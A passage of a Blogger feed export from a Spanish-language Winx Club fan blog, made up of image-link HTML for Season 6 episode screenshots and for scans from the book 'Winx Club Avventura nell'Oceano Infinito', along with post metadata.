\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggUUIQyiJE005wlh0huQL0h9dzGpUFnKmEgc0ASVGAb6Is45dOr-OOpxGX2WDYvUid_OklIXhKf7xsTx_8EDT93WTjUoInWCTU_ja5FGgi21wf_TIiAnKWbyx2t8Gan7piZxIN19HN_g\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22525.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-uHeBt-dQdiw%2FUnffNqeFEQI%2FAAAAAAABHpk%2FHfrEItCLBNc%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22680.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDgxL_AheCuwMDA6mIX4QBOC3cAqR5lCTY-_DS1EwnLLRaweeGOZnoHWDKbcagw8Dltd46Lu5tGW86YG8b7nMyCPJBpTRxlggptrNsX3uSpivGUTlsBoatPByO52m5JjeEFmswn0RuQQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22680.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-oh7Y0WYAwpk%2FUnffHxbG_0I%2FAAAAAAABHoY%2FHsXC7KGbPFY%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22633.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggBQZFU_I8BcQeCBolP0RXBCXjVaswfKAqiF3SsFguqnTl07ThCyC7Amwsut7Cq-ikelMrV89EVdshfGsOgLNAL8dwgP5wy1OGb4Iu-3-nyrXTjSMdpY3My6w9on3rhs_uppEg9jwqOw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22633.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-30Y-uGzuaTo%2FUnffLKEH1MI%2FAAAAAAABHpQ%2FIJk7op8pl8g%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22682.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYVP6yJYwmTEo1BweMXTikgj3-X4EolprH6i3sJmEJm3JbeA25-R9a_ufV4psj00Llg4ZswQrPweEX3LGM3gxevcCGGTaVLXVFv0-0Xvq3wmcaBzxYAmTzXiUfzUHdGoNyOletxksTA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22682.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Hq3lpMdCjyE%2FUnffIz22RyI%2FAAAAAAABHoo%2FGoy0BWLvnhk%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22656.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqK6yHueXquUqo6PYokBqLkOMxPVlqcx8TEG2JAiB38oypqF3U-9m7hcbdwVmGA770cMPfPsKThtcgjHLuqC_3RR7msfZ5Pzduwu9z4w3j0goRNNvVvG51tXSxkiPBmHS78dFu3cb4RA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22656.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-x0nxeTbVwZc%2FUnffGLqm01I%2FAAAAAAABHoQ%2Fxj8X4D3PZjY%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22601.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJH7dDB9dbLCkMUXFIzC2Bs_BymNXg3rjH47lUXe5Yh47qNmxpNEWhsEo9OQsJTn_xAf7oub6w-Xee9wohQLJ5B9eF2m0NffelNC1BSSrt3ILF0wxhWdK4i_CKukum9C65D4JEB7FNA\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22601.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ltu26Z-0hDA%2FUnffEZuDDbI%2FAAAAAAABHn0%2FZEvP6lUQ0vc%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22574.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqcm2MlMphKKxcjmJ-T1roaizgoNPaj_uWKBrzOalQUIKXd7CLOYX0GNMUOJz17OT5rY7pQ21oJL6D7Gn5u4Ad6S5BvU90SWYfFnQwtmAlCqGHCAU7F8ys1jNXtSesuvUf256Exqalw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22574.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-eCw2NfHl7Oo%2FUnffIR8743I%2FAAAAAAABHog%2FWV_j3nnuc2M%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22644.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-UVfiYE6HkJzy6MeOzQL2oWcNDb3YQm1-zS-BYwmLlyRodGs1PJiNJZRG58HkyBBqDw1t9xHh7iB9XS_yuGXxJHjxi0v2r9t6oRq7_TxBn1lkc3VQj3gOPmyzsgeSsSJbz97esixRw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22644.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-jHS2RoW5NMk%2FUnffLieJf8I%2FAAAAAAABHpY%2FiWZ_KGSZB7c%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22685.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2TZgn9ZGnlXlDWSnBuRluNct0zIA00TBcZVoYWJa7t6K94W7U7bB4pA9TrbKicKik8XambuP1JybpYgaldUwOM-NVCj3fRQpVa5kKLI8_oHSxSqw7SD1ef91Gf3XKQZK-4Qm4x3tecw\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22685.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-C_ierFKD-Tc%2FUnffDWPnBtI%2FAAAAAAABHnY%2FI5VUmdoChhM%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22497.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iciEmrTtzBTc8aCnGrD2gXQtq-fzII30P9Z2Yca75xpZgall19RQFZ5wfl0MTZmXOyzY41fKYRr2a-2OzfAxgdllNGyzXbA2rDD4V850eQfrdKN0rPRZw417DDxszSZzFSP1iL2NOg\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22497.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-VdRuNB8Cits%2FUnffGzvobLI%2FAAAAAAABHoI%2FMBe3U1rn7kM%2Fs1600%2FWinx%2BClub%2B%2B%2BSeason%2B6%25252C%2BEpisode%2B3%2B%2B%2B%252527The%2BFlying%2BSchool%252527%2B22621.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxfxunf4OUoqO6lsn54YLmWcmE2xuOPxdGGYkUR0bFPPdcvJ_nWd4hwfGCLvwW7NA6_yxuPmgMb6N1CRlXI8zx75H4DXB-cFbxxcHw8V_BB2TBvFORiT_vPzY7zMRwi0IrfJKwuNK6MQ\/s1600\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22621.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3408125933991666629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3408125933991666629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/imagenes-de-la-transformacion-miele.html","title":"¡¡Imágenes de la transformación Miele Magic 6º temporada Winx Club!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iciEmrTtzBTc8aCnGrD2gXQtq-fzII30P9Z2Yca75xpZgall19RQFZ5wfl0MTZmXOyzY41fKYRr2a-2OzfAxgdllNGyzXbA2rDD4V850eQfrdKN0rPRZw417DDxszSZzFSP1iL2NOg\/s72-c\/Winx+Club+++Season+6%252C+Episode+3+++%2527The+Flying+School%2527+22497.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2024544016016098902"},"published":{"$t":"2013-11-02T18:30:00.000+01:00"},"updated":{"$t":"2013-11-02T18:30:00.878+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libros Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡¡Imágenes del libro \"Winx Club Avventura nell'Oceano Infinito\"!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur5vf8uPLc60CbFSsau03SlXvM8D6GLIEjV4aQjvuEGgKgru9Eb6BLGLyRmiYv-32Btmjwh6fmgNze7JsNerEq4wZD1uEoutPs3jb_MVhoz5bd-Hhqj0RRu20Tcsm4fTWzwagxqBVlQ\/s1600\/img112.png\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur5vf8uPLc60CbFSsau03SlXvM8D6GLIEjV4aQjvuEGgKgru9Eb6BLGLyRmiYv-32Btmjwh6fmgNze7JsNerEq4wZD1uEoutPs3jb_MVhoz5bd-Hhqj0RRu20Tcsm4fTWzwagxqBVlQ\/s1600\/img112.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioDXUi-7yN6gKeakEq-mqGpqMjUHzbZZ2vjldW_-1US6kTqKHc7UltxR58hL1YKku66uPHQQ6fc_5eO2qKW4oe4MKex7HKOmPkE1mpvP0Q9HYWRrf_J2H6a590jt5ZMk-usdbFdUCohw\/s1600\/img113.png\"\u003E\u003Cimg border=\"0\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioDXUi-7yN6gKeakEq-mqGpqMjUHzbZZ2vjldW_-1US6kTqKHc7UltxR58hL1YKku66uPHQQ6fc_5eO2qKW4oe4MKex7HKOmPkE1mpvP0Q9HYWRrf_J2H6a590jt5ZMk-usdbFdUCohw\/s1600\/img113.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPMUalJKrRnMnTM-P2dK2dkyQU3lt5CQtJOTH1gkHjGxJW_douZvTBLbdTtUoSwy9i9KGevvwttzj5VTbS-_RFjaiFB9ApKK0_UDWxcKcD7ruzFftjF8GcKAo2NCReJcsaE4-aORIQ\/s1600\/img115.png\"\u003E\u003Cimg border=\"0\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPMUalJKrRnMnTM-P2dK2dkyQU3lt5CQtJOTH1gkHjGxJW_douZvTBLbdTtUoSwy9i9KGevvwttzj5VTbS-_RFjaiFB9ApKK0_UDWxcKcD7ruzFftjF8GcKAo2NCReJcsaE4-aORIQ\/s1600\/img115.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ2zW4YOGwQXl1MTyUFVd_VaqEZ8Kvbbpd1QePtu3EbRnZs9t7liTOWbr_HQi1fayzpKuzmYMNABcGF8LOSFhxMgn-NXDpzSIHLnveHK2alUxUeIOPAlznPU07mN-n0fbdmLLQ0ih_w\/s1600\/img117.png\"\u003E\u003Cimg border=\"0\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ2zW4YOGwQXl1MTyUFVd_VaqEZ8Kvbbpd1QePtu3EbRnZs9t7liTOWbr_HQi1fayzpKuzmYMNABcGF8LOSFhxMgn-NXDpzSIHLnveHK2alUxUeIOPAlznPU07mN-n0fbdmLLQ0ih_w\/s1600\/img117.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMfXEWpz-vgWuqCdSlhyphenhyphen6EuLJ8ptgq5ipEC2pkOcfgvMHK7k6X_9-bO0ZfiH9VH-xaH2DYN8ZIQYeu_1H_qAsheHN6MPiaXKbT-PW5ZQtuGAIhjaWwiZ-7HJUu47bz4sETtbKs_fyxQ\/s1600\/img118.png\"\u003E\u003Cimg border=\"0\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMfXEWpz-vgWuqCdSlhyphenhyphen6EuLJ8ptgq5ipEC2pkOcfgvMHK7k6X_9-bO0ZfiH9VH-xaH2DYN8ZIQYeu_1H_qAsheHN6MPiaXKbT-PW5ZQtuGAIhjaWwiZ-7HJUu47bz4sETtbKs_fyxQ\/s1600\/img118.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp8xqJ5yOt5ZcYE6BGrL9zaZjHAWMOCY6AmKdrkUaNgLzPy4Q0faIbVaaU0EIaH2-3y7u75EJky2tiH5sbLV7V7CZRvVSqQqrg-6jOTicn1jKyejils0AvsNKuooAKPNDLxzlRDLLNuA\/s1600\/img120.png\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp8xqJ5yOt5ZcYE6BGrL9zaZjHAWMOCY6AmKdrkUaNgLzPy4Q0faIbVaaU0EIaH2-3y7u75EJky2tiH5sbLV7V7CZRvVSqQqrg-6jOTicn1jKyejils0AvsNKuooAKPNDLxzlRDLLNuA\/s1600\/img120.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyBhP8ElkHeGr-TDTVZvtpVNmaGOzPa9_QboPUnYqLEsvpDwsIA39SlAswMts6xGCZfCy3E0FK6trWjs7Xbb7f4sIY31DNo4kJIcz9UeDfVwl40jD4gxbEXTLr9nkM4ZYL6FzabVcCA\/s1600\/img123.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyBhP8ElkHeGr-TDTVZvtpVNmaGOzPa9_QboPUnYqLEsvpDwsIA39SlAswMts6xGCZfCy3E0FK6trWjs7Xbb7f4sIY31DNo4kJIcz9UeDfVwl40jD4gxbEXTLr9nkM4ZYL6FzabVcCA\/s1600\/img123.png\" width=\"243\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYIKSLgt3FXrt13w_JmHVGvqsr4WWY1hPLfZvOgv7hSD1S6tIgiJRjCwHA5H6rz4vUtWsEhJa9smjI3OjlL_FKQv8FJSUxOhhWBjYIOVP64QonROmPsqhO2ZyRU3FoSW8uiA6WqbVA\/s1600\/img124.png\"\u003E\u003Cimg border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYIKSLgt3FXrt13w_JmHVGvqsr4WWY1hPLfZvOgv7hSD1S6tIgiJRjCwHA5H6rz4vUtWsEhJa9smjI3OjlL_FKQv8FJSUxOhhWBjYIOVP64QonROmPsqhO2ZyRU3FoSW8uiA6WqbVA\/s1600\/img124.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSdDRqiQ9A8VhT0DWGnhbj2ojrpWy071vuUkjXwSgILYHrtqiyls1xMZQ24oCsFI_7xAI1LLzEOxPn_corSbhECF_1Ix2X8YDaw9E9SItdXAY0CSIDvk6xzCdg6QdFX1R_-bhwqrOAg\/s1600\/img126.png\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSdDRqiQ9A8VhT0DWGnhbj2ojrpWy071vuUkjXwSgILYHrtqiyls1xMZQ24oCsFI_7xAI1LLzEOxPn_corSbhECF_1Ix2X8YDaw9E9SItdXAY0CSIDvk6xzCdg6QdFX1R_-bhwqrOAg\/s1600\/img126.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxd8F5Oc5U2zSsdITg2cM1xsESIt2_2VZ40f1PbmgLXZB_g2XzOsYGVsRtbYRVU6_cGoA_PzoNx92ACGDdTNkYho6pJDMqM18ystFXqdrYQjlfn5CMcinBIjXB_JQxkWYOn3Fqd7pdw\/s1600\/img127.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxd8F5Oc5U2zSsdITg2cM1xsESIt2_2VZ40f1PbmgLXZB_g2XzOsYGVsRtbYRVU6_cGoA_PzoNx92ACGDdTNkYho6pJDMqM18ystFXqdrYQjlfn5CMcinBIjXB_JQxkWYOn3Fqd7pdw\/s1600\/img127.png\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksCoCNqVhmmv8vNHmEN9vE54yqwYfF5C3YtGgy4TJqV48KHgaBOw_w4a-0J83zMUPi2phawGloyDRmpYrV_rqf6VzMO8VWI7tmmbbZAHa392RdYBXYEwjc5H-rUAXyE22S9NCBPtgtg\/s1600\/img129.png\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksCoCNqVhmmv8vNHmEN9vE54yqwYfF5C3YtGgy4TJqV48KHgaBOw_w4a-0J83zMUPi2phawGloyDRmpYrV_rqf6VzMO8VWI7tmmbbZAHa392RdYBXYEwjc5H-rUAXyE22S9NCBPtgtg\/s1600\/img129.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhP0lUCENWpjZNZ97gKEvxzfUrc67SQATd5FgjzihC725JKl4Q97Cpn_dBvcOW2MPg4BDBoaIWq2qPabiZtAtiJCseVyvXYuLMr5OtIjm0eL5bhyphenhyphenJ3Jws93lev9Lu0nO8C8gtApelUw\/s1600\/img130.png\"\u003E\u003Cimg border=\"0\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhP0lUCENWpjZNZ97gKEvxzfUrc67SQATd5FgjzihC725JKl4Q97Cpn_dBvcOW2MPg4BDBoaIWq2qPabiZtAtiJCseVyvXYuLMr5OtIjm0eL5bhyphenhyphenJ3Jws93lev9Lu0nO8C8gtApelUw\/s1600\/img130.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZUnukBkajWfkjcMhKymyDYQTqVR8SvzH6LHUR55cBaInm8zs6p781we3dl-yQVYcuH9TMZgb9mIIl4tHE9hpEInMojGAclFSrr5zAluLcNyGxg-axv-7rsV2k6xFLjgBvoyUMh8hWg\/s1600\/img131.png\"\u003E\u003Cimg border=\"0\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZUnukBkajWfkjcMhKymyDYQTqVR8SvzH6LHUR55cBaInm8zs6p781we3dl-yQVYcuH9TMZgb9mIIl4tHE9hpEInMojGAclFSrr5zAluLcNyGxg-axv-7rsV2k6xFLjgBvoyUMh8hWg\/s1600\/img131.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyMPFOm7FxGgRRBGNu7cWdu0qwmtOTZ6kISei84Tc3ZPhQ1WhnnanehVlwFLwo7HAezaoYks8942eOx76G2DVzINjtkplk293_bGODumc9A2UlxGaWEFH8m5qXy0Xc8pBcuNMjSYpnKw\/s1600\/img132.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyMPFOm7FxGgRRBGNu7cWdu0qwmtOTZ6kISei84Tc3ZPhQ1WhnnanehVlwFLwo7HAezaoYks8942eOx76G2DVzINjtkplk293_bGODumc9A2UlxGaWEFH8m5qXy0Xc8pBcuNMjSYpnKw\/s1600\/img132.png\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAaN-Qho64x0KUnIvAGqjpSHT47xMbyoHRP60F9kXgLw8qmKhEtfRCcgUXBnVn-e-KjmcfnzseAUyAM8c3ZROem5TyrhZ3kvnpfI5KjC8tdNpzAfdzKTsQ_4BlVR032JkCS3dKLWkXYQ\/s1600\/img133.png\"\u003E\u003Cimg border=\"0\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAaN-Qho64x0KUnIvAGqjpSHT47xMbyoHRP60F9kXgLw8qmKhEtfRCcgUXBnVn-e-KjmcfnzseAUyAM8c3ZROem5TyrhZ3kvnpfI5KjC8tdNpzAfdzKTsQ_4BlVR032JkCS3dKLWkXYQ\/s1600\/img133.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT_WIAUBW1PTv5sjJInayCSZAPqKgk8zxoS3sUrydrO55JgojYorOL1V6sWQhTTCf709i_NccXoY0WaNsfTkm-igrtKwGSbaX7AjXEXuRZKQt2h4z7ZUjcW_nNNe5QJaHI8ni-k2Mhag\/s1600\/eccd.png\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT_WIAUBW1PTv5sjJInayCSZAPqKgk8zxoS3sUrydrO55JgojYorOL1V6sWQhTTCf709i_NccXoY0WaNsfTkm-igrtKwGSbaX7AjXEXuRZKQt2h4z7ZUjcW_nNNe5QJaHI8ni-k2Mhag\/s1600\/eccd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVxYi6CUzLX-tfB7_LjKbAG8kbc7_w0Nv5R_XdAXDOot9UtMdXqKcDhXPPcl9GgLwvVxAe13H1TPpJZCoz5VdUj2Clcmq4W5z2KnN6uwZAGghMMWIGrNPS67y_l0YSeTHsORtbWDOiw\/s1600\/0gi3.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVxYi6CUzLX-tfB7_LjKbAG8kbc7_w0Nv5R_XdAXDOot9UtMdXqKcDhXPPcl9GgLwvVxAe13H1TPpJZCoz5VdUj2Clcmq4W5z2KnN6uwZAGghMMWIGrNPS67y_l0YSeTHsORtbWDOiw\/s1600\/0gi3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAsw7BJPIXW3qvY6GwLL7mOl5xole1jCvXjwcMVnz-wR7OO9I4VBwgHe1BguDCK5rmdXoKa0ka7zFGntQ58QxSAkoJBu0SUFUYGF_DiyWESf_axMz-7oiZtPUKzdYdXDKywt4KKt5Mg\/s1600\/07da.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAsw7BJPIXW3qvY6GwLL7mOl5xole1jCvXjwcMVnz-wR7OO9I4VBwgHe1BguDCK5rmdXoKa0ka7zFGntQ58QxSAkoJBu0SUFUYGF_DiyWESf_axMz-7oiZtPUKzdYdXDKywt4KKt5Mg\/s1600\/07da.png\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh97klWPZlJCSStSrQMHCfEAFOG2xm9bJaZB6hlqP-e7qlQcrYc39q71Z0FuI1kBVf82jcQMblcRkKFgdc3OibXpMrHxTI2S7VyaPdea78BFBuVXZ7UHP_6BvNwRgFXzmq7NOpqTkQ8hQ\/s1600\/1x3i.png\"\u003E\u003Cimg border=\"0\" height=\"270\" 